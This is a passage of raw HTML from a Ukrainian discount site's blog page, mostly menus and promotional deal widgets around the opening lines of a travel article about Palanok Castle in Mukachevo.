                                        <a class="main-big-menu-list-lev2-link"
                                           href="https://pokupon.ua/uk/promocodes/ukraine/mebel">Меблі</a>
                                    </li>
                                    <li class="main-big-menu-list-lev2-item">
                                        <a class="main-big-menu-list-lev2-link"
                                           href="https://pokupon.ua/uk/promocodes/ukraine/tovary-dlja-uborki">Товари для прибирання</a>
                                    </li>
                                </div>
                            </ul>
                        </div>
                    </li>
                    <li class="main-big-menu-list-lev1-item">
                        <a class="main-big-menu-list-lev1-link"
                           href="https://pokupon.ua/uk/promocodes/ukraine/skidka-avto">
                            <span>Авто і мото товари</span>
                            <svg fill="currentColor" id="icon-arrow-small" viewBox="0 0 6 10" width="6px" height="10px">
                                <path clip-rule="evenodd"
                                      d="M3.93918 4.99862L0.219028 8.71877C-0.0676248 9.00542 -0.0718466 9.48521 0.221472 9.77853C0.516836 10.0739 0.989261 10.0729 1.28123 9.78097L5.53493 5.52728C5.67785 5.38435 5.75057 5.1934 5.75119 5.0015C5.75374 4.80599 5.68051 4.61555 5.53493 4.46996L1.28123 0.216268C0.994577 -0.0703851 0.514791 -0.0746069 0.221472 0.218712C-0.0738915 0.514076 -0.0729409 0.986501 0.219028 1.27847L3.93918 4.99862Z"
                                      fill-rule="evenodd"></path>
                            </svg>
                        </a>
                        <div class="main-big-menu-container-lev2">
                            <ul class="main-big-menu-list-lev2">
                                <div class="main-big-menu-list-lev2-columns-container">
                                    <div class="main-big-menu-list-lev2-column">
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/uk/promocodes/ukraine/avtokomplektuyushhie">Автокомплектуючі</a>
                                        </li>
                                    </div>
                                    <div class="main-big-menu-list-lev2-column">
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/uk/promocodes/ukraine/videoregistratory">Відеореєстратори</a>
                                        </li>
                                    </div>
                                </div>
                                <div class="main-big-menu-list-lev2-column">
                                    <li class="main-big-menu-list-lev2-item">
                                        <a class="main-big-menu-list-lev2-link"
                                           href="https://pokupon.ua/uk/promocodes/ukraine/avtosignalizatsii">Автомобільна електроніка</a>
                                    </li>
                                </div>
                            </ul>
                        </div>
                    </li>
                    <li class="main-big-menu-list-lev1-item">
                        <a class="main-big-menu-list-lev1-link"
                           href="https://pokupon.ua/uk/promocodes/ukraine/skidka-dlya-zhivotnyh">
                            <span>Для тварин</span>
                            <svg fill="currentColor" id="icon-arrow-small" viewBox="0 0 6 10" width="6px" height="10px">
                                <path clip-rule="evenodd"
                                      d="M3.93918 4.99862L0.219028 8.71877C-0.0676248 9.00542 -0.0718466 9.48521 0.221472 9.77853C0.516836 10.0739 0.989261 10.0729 1.28123 9.78097L5.53493 5.52728C5.67785 5.38435 5.75057 5.1934 5.75119 5.0015C5.75374 4.80599 5.68051 4.61555 5.53493 4.46996L1.28123 0.216268C0.994577 -0.0703851 0.514791 -0.0746069 0.221472 0.218712C-0.0738915 0.514076 -0.0729409 0.986501 0.219028 1.27847L3.93918 4.99862Z"
                                      fill-rule="evenodd"></path>
                            </svg>
                        </a>
                        <div class="main-big-menu-container-lev2">
                            <ul class="main-big-menu-list-lev2">
                                <div class="main-big-menu-list-lev2-column">
                                    <li class="main-big-menu-list-lev2-item">
                                        <a class="main-big-menu-list-lev2-link"
                                           href="https://pokupon.ua/uk/promocodes/ukraine/korma-dlya-sobak">Корми для собак</a>
                                    </li>
                                </div>
                            </ul>
                        </div>
                    </li>
                    <li class="main-big-menu-list-lev1-item">
                        <a class="main-big-menu-list-lev1-link"
                           href="https://pokupon.ua/uk/promocodes/ukraine/tovary-dlja-remonta">
                            <span>Ремонт</span>
                            <svg fill="currentColor" id="icon-arrow-small" viewBox="0 0 6 10" width="6px" height="10px">
                                <path clip-rule="evenodd"
                                      d="M3.93918 4.99862L0.219028 8.71877C-0.0676248 9.00542 -0.0718466 9.48521 0.221472 9.77853C0.516836 10.0739 0.989261 10.0729 1.28123 9.78097L5.53493 5.52728C5.67785 5.38435 5.75057 5.1934 5.75119 5.0015C5.75374 4.80599 5.68051 4.61555 5.53493 4.46996L1.28123 0.216268C0.994577 -0.0703851 0.514791 -0.0746069 0.221472 0.218712C-0.0738915 0.514076 -0.0729409 0.986501 0.219028 1.27847L3.93918 4.99862Z"
                                      fill-rule="evenodd"></path>
                            </svg>
                        </a>
                        <div class="main-big-menu-container-lev2">
                            <ul class="main-big-menu-list-lev2">
                                <div class="main-big-menu-list-lev2-column">
                                    <li class="main-big-menu-list-lev2-item">
                                        <a class="main-big-menu-list-lev2-link"
                                           href="https://pokupon.ua/uk/promocodes/ukraine/strojmaterialy">Будматеріали</a>
                                    </li>
                                </div>
                                <div class="main-big-menu-list-lev2-column">
                                    <li class="main-big-menu-list-lev2-item">
                                        <a class="main-big-menu-list-lev2-link"
                                           href="https://pokupon.ua/uk/promocodes/ukraine/tovary-santehnika">Сантехніка</a>
                                    </li>
                                </div>
                            </ul>
                        </div>
                    </li>
                    <li class="main-big-menu-list-lev1-item">
                        <a class="main-big-menu-list-lev1-link"
                           href="https://pokupon.ua/uk/promocodes/ukraine/skidka-produkty-pitaniya">
                            <span>Продукти харчування, напої</span>
                            <svg fill="currentColor" id="icon-arrow-small" viewBox="0 0 6 10" width="6px" height="10px">
                                <path clip-rule="evenodd"
                                      d="M3.93918 4.99862L0.219028 8.71877C-0.0676248 9.00542 -0.0718466 9.48521 0.221472 9.77853C0.516836 10.0739 0.989261 10.0729 1.28123 9.78097L5.53493 5.52728C5.67785 5.38435 5.75057 5.1934 5.75119 5.0015C5.75374 4.80599 5.68051 4.61555 5.53493 4.46996L1.28123 0.216268C0.994577 -0.0703851 0.514791 -0.0746069 0.221472 0.218712C-0.0738915 0.514076 -0.0729409 0.986501 0.219028 1.27847L3.93918 4.99862Z"
                                      fill-rule="evenodd"></path>
                            </svg>
                        </a>
                        <div class="main-big-menu-container-lev2">
                            <ul class="main-big-menu-list-lev2">
                                <div class="main-big-menu-list-lev2-columns-container">
                                    <div class="main-big-menu-list-lev2-column">
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/uk/promocodes/ukraine/dostavka-edy">Доставка їжі</a>
                                        </li>
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/uk/promocodes/ukraine/bakaleja">Бакалія</a>
                                        </li>
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/uk/promocodes/ukraine/alkogol">Алкоголь</a>
                                        </li>
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/uk/promocodes/ukraine/napitki">Напої</a>
                                        </li>
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/uk/promocodes/ukraine/torty-i-konfety">Торти і цукерки</a>
                                        </li>
                                    </div>
                                    <div class="main-big-menu-list-lev2-column">
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/uk/promocodes/ukraine/bukety-iz-konfet-fruktov-ovoshhej">Букети з цукерок, фруктів, овочів</a>
                                        </li>
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/uk/promocodes/ukraine/molochnye-produkty">Молочні продукти</a>
                                        </li>
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/uk/promocodes/ukraine/ryba-i-moreprodukty">Риба і морепродукти</a>
                                        </li>
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/uk/promocodes/ukraine/ovoshhi-frukty-jagody-griby">Овочі, фрукти, ягоди, гриби</a>
                                        </li>
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/uk/promocodes/ukraine/mjaso-i-mjasnaja-produkcija">М&#039;ясо та м&#039;ясна продукція</a>
                                        </li>
                                    </div>
                                </div>
                                <div class="main-big-menu-list-lev2-column">
                                    <li class="main-big-menu-list-lev2-item">
                                        <a class="main-big-menu-list-lev2-link"
                                           href="https://pokupon.ua/uk/promocodes/ukraine/produkty">Продукти</a>
                                    </li>
                                    <li class="main-big-menu-list-lev2-item">
                                        <a class="main-big-menu-list-lev2-link"
                                           href="https://pokupon.ua/uk/promocodes/ukraine/detskoe-pitanie">Дитяче харчування</a>
                                    </li>
                                    <li class="main-big-menu-list-lev2-item">
                                        <a class="main-big-menu-list-lev2-link"
                                           href="https://pokupon.ua/uk/promocodes/ukraine/restorany-i-bary">Ресторани і бари</a>
                                    </li>
                                </div>
                            </ul>
                        </div>
                    </li>
                    <li class="main-big-menu-list-lev1-item">
                        <a class="main-big-menu-list-lev1-link"
                           href="https://pokupon.ua/uk/promocodes/ukraine/skidka-onlayn">
                            <span>Інтернет і зв&#039;язок</span>
                            <svg fill="currentColor" id="icon-arrow-small" viewBox="0 0 6 10" width="6px" height="10px">
                                <path clip-rule="evenodd"
                                      d="M3.93918 4.99862L0.219028 8.71877C-0.0676248 9.00542 -0.0718466 9.48521 0.221472 9.77853C0.516836 10.0739 0.989261 10.0729 1.28123 9.78097L5.53493 5.52728C5.67785 5.38435 5.75057 5.1934 5.75119 5.0015C5.75374 4.80599 5.68051 4.61555 5.53493 4.46996L1.28123 0.216268C0.994577 -0.0703851 0.514791 -0.0746069 0.221472 0.218712C-0.0738915 0.514076 -0.0729409 0.986501 0.219028 1.27847L3.93918 4.99862Z"
                                      fill-rule="evenodd"></path>
                            </svg>
                        </a>
                        <div class="main-big-menu-container-lev2">
                            <ul class="main-big-menu-list-lev2">
                                <div class="main-big-menu-list-lev2-column">
                                    <li class="main-big-menu-list-lev2-item">
                                        <a class="main-big-menu-list-lev2-link"
                                           href="https://pokupon.ua/uk/promocodes/ukraine/online-games">Знижки на он-лайн ігри</a>
                                    </li>
                                    <li class="main-big-menu-list-lev2-item">
                                        <a class="main-big-menu-list-lev2-link"
                                           href="https://pokupon.ua/uk/promocodes/ukraine/on-lajn-kursy">Знижки на он-лайн курси</a>
                                    </li>
                                </div>
                                <div class="main-big-menu-list-lev2-column">
                                    <li class="main-big-menu-list-lev2-item">
                                        <a class="main-big-menu-list-lev2-link"
                                           href="https://pokupon.ua/uk/promocodes/ukraine/skidki-servisy">Знижки на он-лайн сервіси</a>
                                    </li>
                                    <li class="main-big-menu-list-lev2-item">
                                        <a class="main-big-menu-list-lev2-link"
                                           href="https://pokupon.ua/uk/promocodes/ukraine/web-uslugi">WEB послуги</a>
                                    </li>
                                </div>
                            </ul>
                        </div>
                    </li>
                    <li class="main-big-menu-list-lev1-item">
                        <a class="main-big-menu-list-lev1-link"
                           href="https://pokupon.ua/uk/promocodes/ukraine/skidka-drugoe">
                            <span>Інше</span>
                            <svg fill="currentColor" id="icon-arrow-small" viewBox="0 0 6 10" width="6px" height="10px">
                                <path clip-rule="evenodd"
                                      d="M3.93918 4.99862L0.219028 8.71877C-0.0676248 9.00542 -0.0718466 9.48521 0.221472 9.77853C0.516836 10.0739 0.989261 10.0729 1.28123 9.78097L5.53493 5.52728C5.67785 5.38435 5.75057 5.1934 5.75119 5.0015C5.75374 4.80599 5.68051 4.61555 5.53493 4.46996L1.28123 0.216268C0.994577 -0.0703851 0.514791 -0.0746069 0.221472 0.218712C-0.0738915 0.514076 -0.0729409 0.986501 0.219028 1.27847L3.93918 4.99862Z"
                                      fill-rule="evenodd"></path>
                            </svg>
                        </a>
                        <div class="main-big-menu-container-lev2">
                            <ul class="main-big-menu-list-lev2">
                                <div class="main-big-menu-list-lev2-column">
                                </div>
                                <div class="main-big-menu-list-lev2-column">
                                </div>
                            </ul>
                        </div>
                    </li>
                    <li class="main-big-menu-list-lev1-item">
                        <a class="main-big-menu-list-lev1-link"
                           href="https://pokupon.ua/uk/promocodes/ukraine/uslugi">
                            <span>Послуги</span>
                            <svg fill="currentColor" id="icon-arrow-small" viewBox="0 0 6 10" width="6px" height="10px">
                                <path clip-rule="evenodd"
                                      d="M3.93918 4.99862L0.219028 8.71877C-0.0676248 9.00542 -0.0718466 9.48521 0.221472 9.77853C0.516836 10.0739 0.989261 10.0729 1.28123 9.78097L5.53493 5.52728C5.67785 5.38435 5.75057 5.1934 5.75119 5.0015C5.75374 4.80599 5.68051 4.61555 5.53493 4.46996L1.28123 0.216268C0.994577 -0.0703851 0.514791 -0.0746069 0.221472 0.218712C-0.0738915 0.514076 -0.0729409 0.986501 0.219028 1.27847L3.93918 4.99862Z"
                                      fill-rule="evenodd"></path>
                            </svg>
                        </a>
                        <div class="main-big-menu-container-lev2">
                            <ul class="main-big-menu-list-lev2">
                                <div class="main-big-menu-list-lev2-column">
                                    <li class="main-big-menu-list-lev2-item">
                                        <a class="main-big-menu-list-lev2-link"
                                           href="https://pokupon.ua/uk/promocodes/ukraine/bankovskie-uslugi">Банківські послуги</a>
                                    </li>
                                </div>
                                <div class="main-big-menu-list-lev2-column">
                                    <li class="main-big-menu-list-lev2-item">
                                        <a class="main-big-menu-list-lev2-link"
                                           href="https://pokupon.ua/uk/promocodes/ukraine/uslugi-promokody">Інші послуги</a>
                                    </li>
                                </div>
                            </ul>
                        </div>
                    </li>
                </ul>
            </div>
        </div>
    </div>
</div>

<div class="container-background"></div>

<header class="header">
    <div class="header__container container">
        <div class="header__top">
            <button class="header__drop-down-button show-big-menu-button">
                <span class="drop-down-button__logo"></span>
            </button>
            <a href="https://pokupon.ua/uk">
                <img class="header__logo" alt="Знижки та акції від Pokupon"
                     src="https://cdn1.pokupon.ua/logo-pokupon.svg">
            </a>
            <div class="header__city">
                                    <div id="wpglobus-7" class="widget widget_wpglobus"><div class="dropdown-styled"> <ul>
					  <li>
						<a class="wpglobus-selector-link wpglobus-current-language" href="https://blog.pokupon.ua/zamok-palanok-v-mukachevo-istorija-legendy-i-uvlekatelnye-fakty/">Українська&nbsp;(UK)</a>
						<ul>
							<li><a class="wpglobus-selector-link " href="https://blog.pokupon.ua/ru/zamok-palanok-v-mukachevo-istorija-legendy-i-uvlekatelnye-fakty/">Русский&nbsp;(RU)</a></li>
						</ul>
					  </li>
					</ul></div></div>                
            </div>
        </div>
        <div class="header__search-field">
            <input type="text" class="header__search-input"
                   placeholder="Карпати, Суші, СПА, Одяг ..."
                   name="search-input">
            <button class="header__search-button"
                    onclick="window.open('https://pokupon.ua/uk/search?utf8=✓&q=' + document.querySelector('.header__search-input').value);">
                <svg class="search-button__logo" fill="currentColor" id="icon-search" viewBox="0 0 19 19" width="19px"
                     height="19px">
                    <path d="M14.0868 11.0868C15.8698 7.81263 14.977 3.7259 11.9912 1.49342C9.00535 -0.739054 4.83299 -0.439428 2.19678 2.19678C-0.439428 4.83299 -0.739054 9.00535 1.49342 11.9912C3.7259 14.977 7.81263 15.8698 11.0868 14.0868L15.9998 18.9998L17.9998 17.9998L18.9998 15.9998L14.0868 11.0868ZM1.99976 7.49982C1.99976 4.46225 4.46219 1.99982 7.49976 1.99982C10.5373 1.99982 12.9998 4.46225 12.9998 7.49982C12.9998 10.5374 10.5373 12.9998 7.49976 12.9998C4.46356 12.9965 2.00306 10.536 1.99976 7.49982Z"
                          transform="translate(0.000244141 0.000183105)"></path>
                </svg>
            </button>
        </div>
    </div>
</header>

<div class="menu">
    <nav class="menu__nav">
        <button class="menu__open-button show-big-menu-button"><span class="open-button__logo"></span><span
                    class="open-button__name">Меню</span></button>
        
<!-- Navigation -->
<header class="nav">

    <div class="nav__holder nav--sticky">
        <div class="container relative">
            <div class="flex-parent">

                <!-- Mobile Menu Button -->
<!--                <button class="nav-icon-toggle" id="nav-icon-toggle" aria-label="Open mobile menu">-->
<!--                    <span class="nav-icon-toggle__box">-->
<!--                        <span class="nav-icon-toggle__inner"></span>-->
<!--                    </span>-->
<!--                </button> <!-- end mobile menu button -->

                <!-- Logo -->
                <a href="https://blog.pokupon.ua/" class="logo">
                                            <div class="site-title">Блог</div>
                                    </a>

                <!-- Nav-wrap -->
                <nav class="flex-child nav__wrap d-none d-lg-block">
                    <ul id="menu-main-menu" class="nav__menu"><li id="menu-item-850" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children nav__dropdown menu-item-850"><a href="https://blog.pokupon.ua/puteshestvija/" class="nav__dropdown-url" >Мандри</a>
<ul class="nav__dropdown-menu depth_0">
	<li id="menu-item-1567" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1567"><a href="https://blog.pokupon.ua/puteshestvija/kuda-poehat-v-ukraine/">Куди поїхати в Україні</a></li>
	<li id="menu-item-2308" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2308"><a href="https://blog.pokupon.ua/puteshestvija/more/">Море</a></li>
	<li id="menu-item-1569" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1569"><a href="https://blog.pokupon.ua/puteshestvija/gory/">Гори</a></li>
</ul>
</li>
<li id="menu-item-848" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children nav__dropdown menu-item-848"><a href="https://blog.pokupon.ua/krasota-i-zdorove/" class="nav__dropdown-url" >Краса та здоров&#8217;я</a>
<ul class="nav__dropdown-menu depth_0">
	<li id="menu-item-3488" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3488"><a href="https://blog.pokupon.ua/krasota-i-zdorove/moda-i-stil/">Мода і стиль</a></li>
	<li id="menu-item-3486" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3486"><a href="https://blog.pokupon.ua/krasota-i-zdorove/zdorove/">Здоров’я</a></li>
	<li id="menu-item-3487" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3487"><a href="https://blog.pokupon.ua/krasota-i-zdorove/krasota/">Краса</a></li>
	<li id="menu-item-3490" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3490"><a href="https://blog.pokupon.ua/krasota-i-zdorove/sport/">Спорт</a></li>
	<li id="menu-item-3489" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3489"><a href="https://blog.pokupon.ua/krasota-i-zdorove/seks/">Секс</a></li>
</ul>
</li>
<li id="menu-item-849" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children nav__dropdown menu-item-849"><a href="https://blog.pokupon.ua/moj-gorod/" class="nav__dropdown-url" >Моє місто</a>
<ul class="nav__dropdown-menu depth_0">
	<li id="menu-item-1568" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1568"><a href="https://blog.pokupon.ua/moj-gorod/kyiv/">Київ</a></li>
	<li id="menu-item-3491" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3491"><a href="https://blog.pokupon.ua/moj-gorod/dnepr/">Дніпро</a></li>
	<li id="menu-item-3492" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3492"><a href="https://blog.pokupon.ua/moj-gorod/harkov/">Харків</a></li>
	<li id="menu-item-2310" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2310"><a href="https://blog.pokupon.ua/moj-gorod/odessa/">Одеса</a></li>
	<li id="menu-item-2309" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2309"><a href="https://blog.pokupon.ua/moj-gorod/lvov/">Львів</a></li>
</ul>
</li>
<li id="menu-item-851" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children nav__dropdown menu-item-851"><a href="https://blog.pokupon.ua/sovety/" class="nav__dropdown-url" >Поради</a>
<ul class="nav__dropdown-menu depth_0">
	<li id="menu-item-2686" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2686"><a href="https://blog.pokupon.ua/sovety/chto-podarit/">Що подарувати?</a></li>
	<li id="menu-item-3493" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3493"><a href="https://blog.pokupon.ua/sovety/dom-i-ujut/">Дім та затишок</a></li>
	<li id="menu-item-3495" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3495"><a href="https://blog.pokupon.ua/sovety/iskusstvo/">Мистецтво</a></li>
	<li id="menu-item-3496" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3496"><a href="https://blog.pokupon.ua/sovety/obuchenie/">Навчання</a></li>
	<li id="menu-item-3494" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3494"><a href="https://blog.pokupon.ua/sovety/eda/">Їжа</a></li>
</ul>
</li>
<li id="menu-item-852" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children nav__dropdown menu-item-852"><a href="https://blog.pokupon.ua/shoping/" class="nav__dropdown-url" >Шопінг</a>
<ul class="nav__dropdown-menu depth_0">
	<li id="menu-item-3485" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3485"><a href="https://blog.pokupon.ua/shoping/kak-vybrat/">Як вибрати?</a></li>
	<li id="menu-item-3497" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3497"><a href="https://blog.pokupon.ua/shoping/instrukcii/">Інструкції</a></li>
</ul>
</li>
<li id="menu-item-119197" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-119197"><a href="https://blog.pokupon.ua/biznes-i-profesiinyi-rozvytok/">Бізнес і професійний розвиток</a></li>
</ul>                </nav> <!-- end nav-wrap -->

                <!-- Nav Right -->
                <div class="nav__right nav--align-right d-none d-lg-flex">

                                            <!-- Socials -->
                        <div class="nav__right-item socials socials--nobase nav__socials">
                                                    </div>
                    
                    
                    
                </div> <!-- end nav right -->

            </div> <!-- end flex-parent -->
        </div> <!-- end container -->
    </div>
</header> <!-- end navigation -->    </nav>
</div>
<!-- Preloader -->

<!-- Bg Overlay
<div class="content-overlay"></div>

-->


<main class="main oh" id="main">

    
    <div class="main-container" id="main-container">

<section class="section-wrap pb-20">
    <div class="container">
        <div class="row ">

            <!-- post content -->
            <div class="blog__content mb-30 col-lg-8">

                
<article id="post-46332" class="entry single-post__entry post-46332 post type-post status-publish format-standard has-post-thumbnail hentry category-kuda-poehat-v-ukraine category-puteshestvija">
    <div class="single-post__entry-header entry__header">
		    			<div id="header-widget-area" class="chw-widget-area widget-area" role="complementary">
    				<div class="chw-widget"><div class="breadcrumbs" vocab="https://schema.org/" typeof="BreadcrumbList"><!-- Breadcrumb NavXT 7.3.1 -->
<span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Блог Покупон" href="https://blog.pokupon.ua" class="home" ><span property="name">Блог Покупон</span></a><meta property="position" content="1"></span> &gt; <span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Мандри" href="https://blog.pokupon.ua/puteshestvija/" class="taxonomy category" ><span property="name">Мандри</span></a><meta property="position" content="2"></span> &gt; <span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Куди поїхати в Україні" href="https://blog.pokupon.ua/puteshestvija/kuda-poehat-v-ukraine/" class="taxonomy category" ><span property="name">Куди поїхати в Україні</span></a><meta property="position" content="3"></span> &gt; <span property="itemListElement" typeof="ListItem"><span property="name" class="post post-post current-item">Замок Паланок у Мукачеві: історія, легенди та захоплюючі факти</span><meta property="url" content="https://blog.pokupon.ua/zamok-palanok-v-mukachevo-istorija-legendy-i-uvlekatelnye-fakty/"><meta property="position" content="4"></span></div></div>    			</div>  
		                
        <h1 class="single-post__entry-title">Замок Паланок у Мукачеві: історія, легенди та захоплюючі факти</h1>

        
            <ul class="single-post__entry-meta entry__meta">
                                    <li>
                        <div class="entry-author">
                            <a href="https://blog.pokupon.ua/author/d-pohrebna/" class="entry-author__url" itemprop="name">
                                <img alt='' src='https://secure.gravatar.com/avatar/26ac881a07d8efdcc28db5906a558e23?s=35&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/26ac881a07d8efdcc28db5906a558e23?s=70&#038;d=mm&#038;r=g 2x' class='avatar avatar-35 photo entry-author__img' height='35' width='35' decoding='async'/>                                <span itemprop="author" itemscope itemtype="//schema.org/Person" class="entry-author__name">
                                    Дар'я Погребна                                </span>
                            </a>
                        </div>
                    </li>
                                                    <li class="entry__meta-date">
                        <span>08.03.2023</span>                    </li>
                                                    <li>                    
                        <a href="https://blog.pokupon.ua/puteshestvija/kuda-poehat-v-ukraine/" class="entry__meta-category">Куди поїхати в Україні</a> <a href="https://blog.pokupon.ua/puteshestvija/" class="entry__meta-category">Мандри</a>                    </li>
                								  <li style="text-align: right">
					<a class="a2a_dd entry__meta-category" href="https://www.addtoany.com/share">ПРОЧИТАТИ ПІЗНІШЕ</a>
				  </li>
								            </ul>
            </div>

                            <div class="entry__img-holder">
                            <figure>
                                <img width="1000" height="666" src="https://blog.pokupon.ua/wp-content/uploads/2020/06/palanok.jpg" class="entry__img wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://blog.pokupon.ua/wp-content/uploads/2020/06/palanok.jpg 1000w, https://blog.pokupon.ua/wp-content/uploads/2020/06/palanok-300x200.jpg 300w, https://blog.pokupon.ua/wp-content/uploads/2020/06/palanok-768x511.jpg 768w" sizes="(max-width: 1000px) 100vw, 1000px" />                            </figure>
                        </div>
                
    <div class="entry__article-holder">
        <!-- Article -->
        <div class="entry__article clearfix">

	    
<p>Замок Паланок – одна з найяскравіших пам’яток Карпат. Його важко не помітити: він здіймається понад околицями, розташований на вершині невеликої гори, а яскраво-червона черепиця приваблює погляд здалека. Краса замку робить його улюбленим об’єктом туристів, які приїжджають до Мукачева, аби побачити закарпатське диво на власні очі та дізнатись подробиці його багатовікової історії.</p>



<p>Які таємниці ховає у собі ця дивовижна архітектурна пам’ятка, що цікавого можна подивитись поблизу від Мукачева та <a href="https://pokupon.ua/uk/deals/ukraine/karpaty_i_zakarpate?utm_source=blog&amp;utm_medium=text_links&amp;utm_campaign=zamok-palanok-v-mukachevo-istorija-legendy-i-uvlekatelnye-fakty" target="_blank" aria-label=" (opens in a new tab)" rel="noreferrer noopener" class="ek-link">де відпочити з приємними знижками</a> в паузах між захоплюючими прогулянками, розповість редакція Покупона. </p>


	
<div class="cupon-api">
	<div class="cupon-api__deals__container cards-block-container">
		<div class="heading-blc">
			<div class="title">
								Акції
							</div>
			<div class="dropdown-wrp">
				<select class="nice-sel" data-q="Карпати" data-type="deals" data-lang="uk" data-slug="zamok-palanok-v-mukachevo-istorija-legendy-i-uvlekatelnye-fakty">
				  						  	<option  value="31">Бердянськ</option>
				  						  	<option  value="30">Біла Церква</option>
				  						  	<option  value="1047">Бориспіль</option>
				  						  	<option  value="32">Бровари</option>
				  						  	<option  value="22">Черкаси</option>
				  						  	<option  value="20">Чернігів</option>
				  						  	<option  value="26">Чернівці</option>
				  						  	<option  value="1048">Вишневе</option>
				  						  	<option  value="8">Дніпро (Дніпропетровськ)</option>
				  						  	<option  value="2">Донецьк</option>
				  						  	<option  value="1046">Ірпінь</option>
				  						  	<option  value="7">Івано-Франківськ</option>
				  						  	<option  value="33">Кам'янець-Подільський</option>
				  						  	<option  value="34">Кам'янське (Дніпродзержинськ)</option>
				  						  	<option  value="9">Харків</option>
				  						  	<option  value="13">Херсон</option>
				  						  	<option  value="18">Хмельницький</option>
				  						  	<option  value="35">Костянтинівка</option>
				  						  	<option  value="36">Краматорськ</option>
				  						  	<option  value="37">Кременчук</option>
				  						  	<option  value="16">Кропивницький (Кіровоград)</option>
				  						  	<option  value="19">Кривий Ріг</option>
				  						  	<option selected value="1">Київ</option>
				  						  	<option  value="23">Луганськ</option>
				  						  	<option  value="17">Луцьк</option>
				  						  	<option  value="5">Львів</option>
				  						  	<option  value="38">Лисичанськ</option>
				  						  	<option  value="10">Маріуполь</option>
				  						  	<option  value="39">Мелітополь</option>
				  						  	<option  value="27">Миколаїв</option>
				  						  	<option  value="40">Нікополь</option>
				  						  	<option  value="3">Одеса</option>
				  						  	<option  value="29">Олександрія</option>
				  						  	<option  value="41">Павлоград</option>
				  						  	<option  value="25">Полтава</option>
				  						  	<option  value="11">Рівне</option>
				  						  	<option  value="4">Севастополь</option>
				  						  	<option  value="42">Сєвєродонецьк</option>
				  						  	<option  value="28">Сімферополь</option>
				  						  	<option  value="43">Слов'янськ</option>
				  						  	<option  value="24">Суми</option>
				  						  	<option  value="14">Тернопіль</option>
				  						  	<option  value="44">Трускавець</option>
				  						  	<option  value="21">Ужгород</option>
				  						  	<option  value="1045">Варшава</option>
				  						  	<option  value="15">Вінниця</option>
				  						  	<option  value="6">Запоріжжя</option>
				  						  	<option  value="12">Житомир</option>
				  					</select>
			</div>
		</div>
		<div class="ajax-parce-template">
			<div class="card" data-card-link="#">
				<div class="header-image"></div>
				<div class="card-info">
					<a href="#" class="card-title-link">
						<div class="card-title"></div>
					</a>
					<div class="card-location">
						<img decoding="async" src="/wp-content/plugins/cupon_ads/assets/image/vector.png" alt="">
						<span></span>
					</div>
					<div class="price-wrp">
						<div class="graf-label">
							<span></span>
						</div>
						<div class="prev-price"></div>
						<div class="fine-price"></div>
					</div>
				</div>
			</div>
		</div>
		<div class="ajax-loader hide">
			<img decoding="async" src="https://mir-s3-cdn-cf.behance.net/project_modules/disp/35771931234507.564a1d2403b3a.gif" alt="">
		</div>
		<div class="card-wrp">
							<div class="card" data-card-link="https://pokupon.ua/uk/deals/item/799045-vigray-romantichniy-vidpochinok-na-den-zakohanih-na-villi-oberig-u-shidnitsi-bilya-dzherela?utm_source=blog&utm_medium=text_links&utm_campaign=zamok-palanok-v-mukachevo-istorija-legendy-i-uvlekatelnye-fakty">
